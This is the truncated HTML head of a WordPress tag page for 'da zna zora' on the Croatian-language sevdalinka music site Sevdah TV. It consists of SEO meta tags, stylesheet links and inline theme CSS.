

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/da-zna-zora/
body_size: 28795
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>da zna zora</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/da-zna-zora/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="da zna zora" />
<meta property="og:url" content="https://sevdah.tv/tag/da-zna-zora/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="da zna zora" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; da zna zora Kanal oznaka" href="https://sevdah.tv/tag/da-zna-zora/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 